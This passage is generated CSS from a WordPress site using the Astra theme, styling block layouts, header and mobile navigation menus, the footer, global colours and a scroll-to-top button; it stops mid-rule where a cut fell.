.alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}.entry-content ul.wc-block-product-template{padding: 0;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#d4c5a4;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{color:#ffffff;background-color:#000000;font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#d4c5a4;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#d4c5a4;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#d4c5a4;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media 